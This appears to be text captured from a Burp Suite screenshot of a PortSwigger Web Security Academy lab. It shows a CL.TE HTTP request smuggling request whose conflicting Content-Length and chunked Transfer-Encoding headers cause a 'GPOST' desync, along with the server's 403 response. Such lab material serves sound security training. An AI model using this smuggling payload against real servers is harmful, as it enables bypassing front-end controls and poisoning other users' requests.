 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1 \r \n
2 Host: 0a8100b4040d5b9181cdcfdc00450054.web-security-academy.net \r \n
3 Content-Length: 6 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 G
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"